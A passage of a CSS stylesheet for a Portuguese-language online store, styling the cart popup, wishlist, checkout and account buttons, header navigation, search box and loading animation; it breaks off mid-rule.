.lista_de_desejos:hover,
.vermelho {
    color: #F44336 !important
}

.heart_catalogo {
    position: absolute;
    right: -30px
}

.mais_vendidos {
    font-size: 20px;
    color: #FFC107;
    position: absolute;
    right: 73px;
    z-index: 1;
}

.obrigatorio {
    color: red
}

#errolog {
    color: red;
    margin: 7px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

#loading {
    display: none
}

#carregando {
    display: none
}

.perfil-modal {
    border-radius: 50%;
    max-width: 25px;
    max-height: 25px;
    margin-left: 10px
}

.minha-conta {
    font-size: 16px;
    margin-top: 5px;
    margin-left: 5px;
    float: left
}

.texto-verde {
    color: #41BA34 !important
}

.texto-azul {
    color: #1976D2 !important
}

.texto-vermelho {
    color: #ea4335 !important
}

.texto-laranja {
    color: #ff7e2d !important
}

.texto-bold {
    font-weight: 700 !important
}

.uppercase {
    text-transform: uppercase
}

.valido:focus {
    color: #41BA34;
    border: solid 1px #41BA34
}

.invalido:focus {
    color: #e54242;
    border: solid 1px #e54242
}

.frete-carrinho span {
    float: right;
    line-height: normal;
    vertical-align: middle;
    font-size: 1.3em;
    color: #003F88
}

.frete-carrinho i {
    float: right;
    margin-top: 10px;
    font-size: .9em;
    color: #003F88
}

.mensagem-sucesso {
    display: block;
    width: 100%;
    padding: 7px;
    margin-top: 5px;
    border: solid 1px #41BA34
}

.sucesso {
    display: none
}

.margin-checkout {
    margin-top: 15px
}

.etapas {
    background: #1976D2;
    color: #FFF;
    padding: 0 9px;
    margin-right: 11px
}

.ui-menu {
    max-width: 370px
}

.ui-menu img {
    float: left;
    width: 53px;
    height: 40px
}

.ui-menu-item {
    width: 100%;
    background: #FFF;
    height: 40px;
    float: left;
    margin-left: -1px
}

.ui-menu-item span {
    float: left;
    margin-top: 13px
}

.ui-menu-item:hover,
.ui-menu-item span:hover {
    cursor: pointer;
    color: #FFF !important;
    background: #1976D2 !important
}

.mobile_only {
    display: none;
}
.desktop_only {
    display: block;
}

.btn_ver_detalhes {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: flex;
    text-align: center;
    width: fit-content
}

.btn_imprimir_boleto {
    color: #fff !important;
    background: #607D8B;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: auto
}

.sair_da_conta {
    color: #fff !important;
    background: #03A9F4;
    padding: 7px 14px;
    display: block;
    text-align: center;
    width: auto;
    margin-top: -25px
}

.download_pdf {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.download_xml {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.endereco_card {
    border-left: solid 1px #e6e6e6;
    border-radius: 2px;
    padding: 10px 22px
}

.end_padrao {
    position: absolute;
    left: 2px;
    top: 10px;
    color: #4CAF50
}

.range_tamanhos {
    margin-bottom: 5px;
    color: #ababab;
}

.selos {
    display: -webkit-inline-box;
    margin-right: 20px;
}

.loja_cat {
    margin-bottom: 50px;
}

.loja_cat h6 {
    font-size: 18px;
    color: #1976d2;
    font-weight: bold;
    margin-top: 10px;
}

.loja_cat a {
    background: #1b77d2;
    color: white;
    padding: 3px 6px;
}

.exclusivo {
    width: 112px;
    display: flex;
    justify-content: space-between;
    background-color: #FF5722;
    padding: 3px 10px;
    color: white;
    position: absolute;
    left: 15px;
    z-index: 5;
}

.information-entry b {
    font-weight: bold !important;
}

@media (max-width: 767px) {

    .footer-bottom-navigation h4,
    .payment-methods,
    .footer-links {
        text-align: center !important;
    }

    .wide-center {
        padding: 0 15px
    }
}

.information-blocks {
    margin-bottom: 70px
}

#content-block .sidebar-column .information-blocks {
    margin-bottom: 40px
}

.block-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    padding-bottom: 15px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 25px
}

.block-title.size-1 {
    font-size: 16px
}

.block-title.size-2 {
    font-size: 18px
}

.block-title.size-3 {
    font-size: 24px;
    margin-bottom: -1px
}

.block-title.size-4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.button {
    font-weight: 700;
    font-size: 12px;
    line-height: 14px;
    color: #373737;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
    display: inline-block;
    margin-bottom: 12px;
    cursor: pointer;
    min-width: 127px;
    border: 2px #dadada solid;
    background: transparent;
    position: relative
}

.button .fa {
    margin-right: 5px
}

.button.style-2 {
    background: #f2f2f2;
    border-color: #f2f2f2
}

.button.style-9 {
    border-color: rgba(255, 255, 255, 0.5)
}

.button.style-1:hover,
.button.style-9:hover {
    background: #fff;
    border: 2px transparent solid
}

.button.style-2:hover {
    background: #fff
}

.button.style-3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #333232;
    text-transform: uppercase;
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    border: 2px #f0f0f0 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    display: inline-block;
    text-align: center;
    border: 2px #ca1515 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-3:hover,
.button.style-4:hover {
    background: transparent !important;
    color: #1976D2 !important
}

.button.style-5 {
    border-color: #fff;
    background: #fff
}

.button.style-5:hover {
    background: transparent;
    border-color: #bfbfbf
}

.button.style-6 {
    border-color: #fff;
    background: #fff
}

.button.style-6:hover {
    color: #fff;
    background: transparent;
    border-color: #bfbfbf
}

.button.style-7 {
    background: rgba(241, 126, 14, 0.9);
    border-color: rgba(241, 126, 14, 0.9);
    color: #fff
}

.button.style-7:hover {
    background: transparent
}

.button.style-8 {
    background: transparent;
    color: #fff;
    border-color: rgba(204, 204, 204, 0.2)
}

.button.style-8:hover {
    border-color: rgba(204, 204, 204, 1)
}

.button.style-10,
.button.style-12,
.button.style-18 {
    font-size: 14px;
    line-height: 18px;
    padding: 11px 40px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border: 2px #41ba34 solid;
    background: #41ba34;
    letter-spacing: 2px
}

.button.style-10:hover,
.button.style-12:hover {
    background: #fff;
    color: #41ba34
}

.button.style-11 {
    font-size: 13px;
    color: #1E88E5;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    padding: 12px 40px;
    border: 1px #fff solid;
    background: #fff
}

.button.style-11:hover {
    color: #1976D2
}

.button.style-12 {
    border-color: #ca1515;
    background: #ca1515
}

.button.style-14 {
    border-color: #272727;
    background: #272727;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    line-height: 16px;
    padding: 10px 20px;
    min-width: 0
}

.button.style-14:hover {
    background: transparent;
    color: #272727
}

.button.style-15,
.button.style-16,
.button.style-15,
.button.style-17 {
    border: 1px #e0e0e0 solid;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
    padding: 9px 18px;
    background: #fff;
    color: #2e2e2e;
    min-width: 0
}

.button.style-16,
.button.style-15:hover {
    background: #f0f0f0;
    border-color: #f0f0f0
}

.button.style-16:hover {
    background: #fff;
    border-color: #e0e0e0
}

.button.style-17 {
    border-color: #ca1515;
    background: #ca1515;
    color: #fff
}

.button.style-17:hover {
    background: transparent;
    color: #2e2e2e
}

.button.style-18 {
    background: #f2f2f2;
    border-color: #f2f2f2;
    color: #333
}

.button.style-18:hover {
    background: transparent
}

.button.style-19 {
    background: #ca1515;
    border-color: #ca1515;
    color: #fff
}

.button.style-19:hover {
    background: transparent
}

.button-x {
    font-size: 12px;
    line-height: 15px;
    width: 15px;
    text-align: center;
    color: gray
}

.button.style-facebook {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #4267B2;
    display: inline-block;
    text-align: center;
    border: 2px #4267B2 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-facebook:hover {
    background: transparent !important;
    color: #4267B2 !important
}

.button.style-google {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #EA4335;
    display: inline-block;
    text-align: center;
    border: 2px #EA4335 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-google:hover {
    background: transparent !important;
    color: #EA4335 !important
}

.button-x .fa {
    display: block;
    line-height: 15px
}

.overflow {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -ms-overflow-scrolling: touch
}

::-webkit-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

::-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

:-ms-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

input:-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

@media (min-width: 1200px) {
    .responsive-menu-toggle-class {
        display: none !important
    }
}

@media (max-width: 1199px) {

    .mais_vendidos {
        right: 30px;
    }

    .ui-menu {
        max-width: 270px
    }

    .responsive-menu-hide-class {
        display: none !important
    }

    .minha-conta {
        display: none
    }

    .mobile_only {
        display: block;
    }
    .desktop_only {
        display: none;
    }
}

.list-type-1 {
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    font-weight: 500
}

.list-type-1 a {
    color: #2e2e2e
}

.list-type-1 a:hover {
    color: #8bab0a
}

.list-type-1 li {
    padding: 7px 0
}

.list-type-1 li .fa {
    display: inline-block;
    color: #806fc0;
    margin-right: 7px;
    vertical-align: middle;
    position: relative;
    top: -2px
}

ol {
    list-style: none;
    counter-reset: number
}

ol li {
    padding-left: 0;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 12px
}

ol li:before {
    counter-increment: number;
    content: counter(number);
    color: #fff;
    font-size: 13px;
    margin-right: 9px;
    margin-left: 3px;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    line-height: 20px;
    font-weight: 600;
    background: #8bab0a;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%
}

#loader-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10
}

.bubbles {
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.bubbles .title {
    color: #a1a1a1;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 50px;
    font-weight: 500
}

.bubbles span {
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    background: #03b4ea;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    animation: bubbly .9s infinite alternate
}

#bubble2 {
    animation-delay: .27s
}

#bubble3 {
    animation-delay: .54s
}

@-webkit-keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        -webkit-transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        -webkit-transform: translateY(-32px)
    }
}

@keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        transform: translateY(-32px)
    }
}

.checkbox,
.radio {
    margin-top: 0
}

.checkbox-entry {
    margin-bottom: 15px;
    padding: 10px;
    border: solid 1px #EEE;
    display: block;
    font-size: 13px;
    line-height: 14px;
    font-weight: 500
}

.checkbox-entry b {
    font-weight: 600 !important;
    color: #313131 !important
}

.checkbox-entry input+span {
    cursor: pointer;
    display: inline-block;
    border: 1px #d9d9d9 solid;
    width: 17px;
    height: 17px;
    vertical-align: middle;
    color: #333232;
    position: relative;
    top: -1px;
    margin-right: 7px;
    position: relative
}

.checkbox-entry.radio input+span {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.checkbox-entry input {
    display: none
}

.checkbox-entry input:checked+span {
    background: #1976D2
}

.checkbox-entry.radio input:checked+span:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: "";
    box-shadow: inset 0 0 0 3px #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.boxed-layout {
    max-width: 1270px;
    margin: 0 auto;
    background: #fafafa
}

.boxed-layout .fullwidth-block {
    width: auto;
    left: auto;
    margin-left: -50px;
    margin-right: -50px;
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.boxed-layout .content-center,
.boxed-layout .position-center {
    padding: 0 50px
}

.boxed-layout #content-block {
    background: #fff
}

@media (max-width: 1199px) {

    #content-block .content-center,
    .position-center {
        padding: 0 30px
    }

    .boxed-layout .fullwidth-block {
        margin-left: -30px;
        margin-right: -30px
    }

    .responsive-menu-toggle-class {
        display: block
    }
}

@media (max-width: 991px) {
    .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {

    #content-block .content-center,
    .position-center {
        padding: 0 15px
    }

    .lista_de_desejos {
        right: 5%
    }

    .heart_catalogo {
        position: absolute;
        right: 19px
    }
}

header {
    -webkit-backface-visibility: hidden;
    margin-bottom: 25px;
    position: absolute;
    z-index: 5;
    background: #fff;
    padding: 0 70px;
    top: 0;
    left: 0;
    width: 100%
}

.navigation {
    font-size: 0;
    position: relative;
    border-bottom: 2px #f7f7f7 solid;
    height: 70px
}

nav {
    position: relative
}

nav>ul>li {
    float: left;
    padding-right: 16px;
    padding-left: 16px
}

nav>ul>li>a {
    font-size: 13px;
    font-weight: 700;
    color: #3d3d3d;
    line-height: 68px;
    text-transform: uppercase;
    display: inline-block
}

nav>ul>li>a .menu-label {
    position: absolute;
    right: 3px;
    top: 10px
}

nav>ul>li>.fa {
    color: #ebebeb;
    font-size: 10px;
    margin-left: 3px;
    vertical-align: middle;
    position: relative;
    top: -5px
}

.area_do_revendedor {
    background: #FFF;
    border: solid 1px #1976d2;
}

.area_do_revendedor a {
    color: #1976d2 !important;
}

.submenu-container {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    padding: 20px 10px;
    display: none;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4
}

nav>ul>li:hover {
    z-index: 1
}

nav>ul>li:hover>a,
nav>ul>li>a.active {
    text-decoration: underline
}

nav>ul:nth-child(2) {
    float: right
}

#content-block .submenu a:hover {
    color: #878787
}

.submenu .list-type-1 .fa {
    font-size: 13px;
    color: #cacaca !important;
    margin: 0 7px 0 0
}

.submenu {
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    top: 100%;
    border: 1px #CCC solid;
    display: none
}

@media (min-width: 1200px) {
    .submenu.left-align {
        left: 0 !important;
        margin: 0 !important
    }

    .submenu.right-align {
        left: auto !important;
        right: 0;
        margin: 0 !important
    }
}

.submenu .row {
    position: relative
}

nav .full-width .submenu {
    max-width: 1310px;
    padding-bottom: 1rem;;
}

.full-width-menu-items-right {
    width: 540px;
    margin-right: 50px;
    float: right
}

.full-width-menu-items-right .submenu-list-title {
    margin-right: 50px
}

.menu-slider-out {
    overflow: hidden
}

.menu-slider-in {
    width: 100000px;
    position: relative
}

.menu-slider-in .product-slide-entry {
    width: 150px
}

.menu-slider-entry {
    padding-right: 40px;
    float: left;
    text-align: center
}

.menu-slider-in .product-slide-entry .product-image {
    margin-bottom: 10px
}

.menu-slider-in .product-slide-entry .title {
    font-size: 14px
}

.menu-slider-in .price {
    font-size: 14px
}

.menu-slider-arrows {
    font-size: 0;
    text-align: right;
    margin-bottom: -22px
}

.menu-slider-arrows a {
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 22px;
    text-align: center
}

#content-block .menu-slider-arrows a .fa {
    color: #cacaca
}

#content-block .menu-slider-arrows a:hover .fa {
    color: #2e2e2e
}

.full-width-menu-items-left {
    margin-right: 615px;
    margin-left: 45px
}

.submenu-list-title {
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 15px;
    margin-top: 1rem;
}

.submenu-list-title a {
    color: #2e2e2e
}

#content-block .submenu-list-title a:hover {
    text-decoration: underline;
    color: #2e2e2e
}

.submenu .list-type-1 {
    margin-bottom: 1rem;
}

.submenu .list-type-1 li {
    padding: 2px 0
}

.menu-label {
    font-size: 10px;
    line-height: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding: 0 5px;
    display: inline-block;
    vertical-align: top;
    margin-top: -2px
}

.menu-label:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    position: absolute;
    left: 6px;
    top: 100%;
    content: ""
}

.menu-label.blue {
    background: #03b4ea
}

.menu-label.blue:before {
    border-color: #03b4ea transparent transparent
}

.menu-label.red {
    background: #cd0000
}

.menu-label.red:before {
    border-color: #cd0000 transparent transparent
}

.menu-label.yellow {
    background: #e9bc21
}

.menu-label.yellow:before {
    border-color: #e9bc21 transparent transparent
}

.submenu-links-line {
    position: absolute;
    left: 0;
    top: 100%;
    background: #f2f2f2;
    left: -1px;
    right: -1px;
    padding: 19px 45px;
    font-size: 14px;
    line-height: 24px;
    color: #575757;
    border: 1px #f2f2f2 solid
}

.submenu-links-line b {
    font-weight: 600;
    color: #000
}

.submenu-links-line a {
    color: #575757
}

.submenu-links-line a:hover {
    text-decoration: underline
}

.submenu-links-line-container {
    display: table;
    width: 100%
}

.submenu-links-line-container .cell-view:first-child {
    width: 60%
}

.submenu-links-line .red-message,
.submenu-links-line .red-message b {
    color: #ca1515
}

nav .full-width-columns .submenu {
    max-width: 1310px
}

.submenu .product-column-entry {
    float: left;
    width: 20%;
    border: none;
    border-right: 1px #f2f2f2 solid
}

.submenu .product-column-entry:last-child {
    border-color: transparent
}

.submenu .product-column-entry .submenu-list-title {
    margin-left: 30px;
    margin-right: 30px
}

nav .column-2 {
    position: relative
}

nav .column-2 .submenu {
    width: 600px;
    padding: 50px 0;
    left: 50%;
    margin-left: -300px
}

nav .column-2 .submenu .full-width-menu-items-left {
    margin-right: 190px
}

.submenu-background {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto
}

nav .column-1 {
    position: relative
}

nav .column-1 .submenu {
    width: 400px;
    padding: 50px 0;
    left: 50%;
    margin-left: -200px
}

nav .column-1 .full-width-menu-items-left {
    margin-right: 200px
}

nav ul:first-child li:nth-child(1).column-1 .submenu,
nav ul:first-child li:nth-child(2).column-1 .submenu {
    left: 0;
    margin-left: 0
}

nav .simple-list {
    position: relative
}

nav .simple-list .submenu {
    width: 270px;
    left: 50%;
    margin-left: -135px
}

nav .simple-list .submenu a {
    font-size: 13px;
    color: #2e2e2e;
    padding: 1px 7px;
    display: block;
    float: left;
    min-width: 120px
}

nav .simple-list .submenu a .fa {
    color: #cacaca;
    display: inline-block;
    position: relative;
    vertical-align: bottom;
    top: -2px;
    margin-right: 7px;
    font-size: 13px
}

.menu_marcas {
    padding: 10px
}

@media (min-width: 1200px) {
    .toggle-list-container {
        display: block !important
    }

    .submenu .product-column-entry {
        min-height: 400px
    }
}

.fixed-header-visible {
    display: none
}

@media (min-width: 1200px) {
    header.fixed-header {
        z-index: 6
    }

    header.fixed-header .full-width .submenu,
    header.fixed-header .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    header.fixed-header .nav-overflow {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #fff;
        border-bottom: 1px #CCC solid;
        -webkit-backface-visibility: hidden
    }

    header.fixed-header nav {
        max-width: 1310px;
        padding: 0 70px;
        margin: 0 auto;
        text-align: right
    }

    header.fixed-header nav>ul:nth-child(2) {
        float: none
    }

    header.fixed-header nav>ul {
        display: inline-block;
        text-align: left
    }

    header .additional-header-logo {
        position: absolute;
        left: 70px;
        top: 50%;
        transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%)
    }

    header .additional-header-logo img {
        max-height: 50px;
        width: auto;
        display: block
    }

    header.fixed-header .fixed-header-visible {
        display: block
    }

    header.fixed-header nav>ul>li>a {
        font-weight: 600
    }

    .fixed-header-visible .header-functionality-entry {
        text-transform: none;
        margin-top: 27px;
        float: left;
        border: none;
        text-decoration: none !important
    }

    .fixed-header-visible .header-functionality-entry:first-child {
        padding-left: 0
    }

    .fixed-header-square-button {
        float: left;
        margin-top: 20px;
        line-height: 30px;
        width: 30px;
        text-align: center;
        text-decoration: none !important;
        margin-left: 20px;
        white-space: nowrap
    }

    .fixed-header-square-button .fa {
        color: inherit !important
    }

    .fixed-header-square-button:first-child {
        margin-left: 0
    }

    .fixed-header-square-button .fa {
        font-size: 13px;
        line-height: 30px;
        color: #a0a0a0;
        display: inline-block
    }

    .fixed-header-square-button:hover .fa {
        color: #3d3d3d
    }
}

.header-top {
    border-bottom: 1px #FFF solid;
    position: relative
}

.header-top-entry {
    float: left;
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    position: relative;
    padding: 20px 0
}

.header-top-entry .title {
    border-left: 1px #d0d0d0 solid;
    padding: 0 20px;
    cursor: pointer;
    white-space: nowrap
}

.header-top-entry:first-child .title {
    border-color: transparent;
    padding-left: 0
}

.header-top-entry .title img,
.header-top-entry .list-entry img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title a {
    color: #747474
}

.header-top-entry .title a:hover {
    text-decoration: underline
}

.header-top-entry .title b {
    font-weight: 600
}

.header-top-entry .title .fa {
    margin-left: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title .fa:first-child {
    margin-left: 0;
    margin-right: 7px
}

.header-top-entry .list {
    position: absolute;
    min-width: 100%;
    left: 1px;
    top: 40px;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    padding: 5px 20px;
    z-index: 1;
    text-align: left;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0
}

.header-top-entry:hover .list {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}

.header-top-entry:first-child .list {
    left: -20px
}

.header-top-entry .list-entry {
    white-space: nowrap;
    display: block;
    color: #747474;
    padding: 10px 0;
    border-top: 1px #f0f0f0 solid
}

.header-top-entry .list-entry:hover {
    color: #222
}

.header-top-entry .list-entry:first-child {
    border-top: none
}

.socials-box {
    font-size: 0
}

header .socials-box {
    float: right;
    margin-top: 12px;
    margin-right: -3px
}

.socials-box a {
    font-size: 16px;
    line-height: 30px;
    width: 30px;
    display: inline-block;
    color: #bababa;
    margin: 0 3px;
    text-align: center
}

.socials-box a .fa {
    line-height: 30px;
    position: relative;
    top: 0
}

.socials-box a:hover {
    color: #3d3d3d
}

body:not(.mobile) .socials-box a:hover .fa {
    top: -5px
}

.header-middle {
    border-bottom: 2px solid #f7f7f7;
    display: table;
    width: 100%;
    padding: 25px 0;
    position: relative
}

.header-middle .right-entries {
    display: table-cell;
    vertical-align: middle;
    width: 500px;
    text-align: right;
    font-size: 0
}

.header-functionality-entry {
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 14px;
    border-right: 1px #d0d0d0 solid;
    white-space: nowrap
}

.header-functionality-entry.open-search-popup {
    display:none;
}

.header-functionality-entry:hover {
    color: #222
}

.header-functionality-entry:last-child {
    padding-right: 0;
    border-right: none
}

.responsive-search-button {
    display: none
}

.header-functionality-entry .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.header-functionality-entry b {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.header-functionality-entry i {
    font-size: 20px;
    color: #fff
}

.header-functionality-entry span {
    color: #fff;
    font-size: 1.2em
}

.logo-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 300px
}

#logo {
    display: inline-block;
    max-width: 90%;
    height: auto;
    min-height: 45px
}

#logo img {
    display: block;
    width: 150%
}

.middle-entry {
    display: table-cell;
    vertical-align: middle
}

.search-box {
    background: #fff
}

.search-button {
    float: right;
    width: 45px;
    height: 45px;
    background: #03b4ea;
    position: relative
}

.search-button:hover {
    background: #999 !important
}

.search-button .fa {
    display: block;
    line-height: 45px;
    text-align: center;
    color: #fff;
    font-size: 14px
}

.search-button input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.search-drop-down {
    border-top: 1px #e8e8e8 solid;
    border-bottom: 1px #e8e8e8 solid;
    border-left: 1px #f2f2f2 solid;
    float: right;
    width: 135px;
    position: relative
}

.search-drop-down .title {
    line-height: 43px;
    padding: 0 30px 0 20px;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    color: #5b5b5b;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.search-drop-down .title .fa {
    position: absolute;
    top: 0;
    width: 10px;
    right: 20px;
    text-align: center;
    line-height: 45px
}

.search-drop-down .list {
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    z-index: 1
}

.search-drop-down.active .list {
    display: block
}

.search-drop-down .overflow {
    max-height: 161px
}

.search-drop-down .category-entry {
    color: #5b5b5b;
    font-size: 12px;
    font-weight: 400;
    padding: 7px 0 7px 15px;
    margin: 0 5px;
    border-bottom: 1px #f2f2f2 solid;
    cursor: pointer
}

.search-drop-down .category-entry:hover {
    color: #5b5b5b
}

.search-field {
    border: 1px #e8e8e8 solid;
    border-right: none;
    height: 45px;
    margin-right: 47px
}

.search-field input[type="text"] {
    width: 100%;
    height: 43px;
    line-height: 43px;
    border: none;
    background: none;
    font-size: 14px;
    padding: 0 20px;
    color: #919191
}

.navigation-copyright {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    padding: 25px 10px;
    text-align: center
}

.navigation-copyright a {
    color: #ffeb3b;
    font-weight: 600
}

.navigation-copyright a:hover {
    text-decoration: underline
}

.popup :last-child {
    margin-bottom: 0 !important
}

.search-box.popup {
    position: fixed;
    border: 1px #ebebeb solid;
    background: #fff;
    padding: 18px;
    width: 460px
}

.loaded .popup {
    z-index: 7;
    display: none
}

.popup.active {
    display: block
}

.search-box.popup.bottom-align {
    top: auto !important;
    bottom: 75px
}

.search-box.popup.bottom-align .search-drop-down .list {
    position: absolute;
    top: auto;
    bottom: 100%
}

.search-box.popup:before {
    width: 28px;
    height: 15px;
    position: absolute;
    content: "";
    background: url(../img/search-angle.png);
    top: -15px;
    right: 30px
}

.search-box.popup.bottom-align:before {
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    top: 100%
}

.cart-box.popup {
    position: fixed;
    padding: 15px 0 0;
    width: 300px
}

.cart-box.popup .popup-container {
    border: 2px #ebebeb solid;
    padding: 25px 25px 20px;
    background: #fff;
    position: relative
}

.cart-box.popup .image {
    float: left;
    width: 70px
}

.cart-box.popup .image img {
    display: block;
    width: 100%;
    height: auto
}

.cart-box.popup .cart-entry {
    padding-top: 5px;
    margin-top: 5px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.cart-box.popup .content {
    margin: 0 20px 0 85px
}

.cart-box.popup .content .title {
    font-size: 14px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 5px;
    display: block
}

.cart-box.popup .content .title:hover {
    text-decoration: underline
}

.cart-box.popup .content .quantity {
    font-size: 13px;
    line-height: 24px;
    color: gray;
    margin-bottom: 3px
}

.cart-box.popup .content .price {
    font-size: 18px;
    line-height: 24px;
    color: #e11414;
    font-weight: 600
}

.cart-box.popup .summary {
    text-align: right;
    margin-bottom: 25px
}

.cart-box.popup .summary .subtotal {
    font-size: 14px;
    line-height: 22px;
    color: #878787;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal {
    font-size: 18px;
    line-height: 22px;
    color: #343434;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal span {
    color: #e11414
}

.cart-buttons .column {
    width: 50%;
    padding-left: 5px;
    float: left
}

.cart-buttons .column:first-child {
    padding-left: 0;
    padding-right: 5px
}

.cart-buttons .button {
    display: block;
    margin-bottom: 5px
}

.cart-box.popup .button-x {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.cart-box.popup .popup-container:before {
    background: url(../img/search-angle.png);
    content: "";
    height: 15px;
    position: absolute;
    right: 30px;
    top: -15px;
    width: 28px
}

.cart-box.popup.left-align {
    left: 15px !important
}

.cart-box.popup.left-align .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.cart-left .popup-container:before {
    right: auto;
